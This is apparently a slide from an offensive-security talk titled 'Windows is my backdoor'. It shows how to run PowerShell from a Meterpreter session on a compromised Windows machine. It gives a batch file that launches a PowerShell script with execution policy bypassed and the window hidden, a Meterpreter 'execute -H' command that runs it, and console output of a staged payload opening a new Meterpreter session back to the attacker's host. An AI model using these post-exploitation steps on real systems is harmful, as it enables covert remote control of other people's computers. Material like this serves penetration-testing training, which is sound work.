 Windows is my backdoor
• How to run PowerShell from Meterpreter
   – Use a bat file
C:>type run_ps.bat
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -
NoProfile -WindowStyle Hidden -File C:ipinfo2.ps1


Example:
meterpreter > execute -H -f cmd.exe -a '/c C:runps.bat'
Process 28536 created.
meterpreter >
[*] 4.5.6.21:3863 Request received for /vLNL...
[*] 4.5.6.21:3863 Staging connection for target /vLNL
received...
--snip--
[*] Patched Communication Timeout at offset 653608...
[*] Meterpreter session 9 opened (1.2.3.205:443 ->
4.5.6.21:3863) at 2012-09-09 16:29:30 -0400
 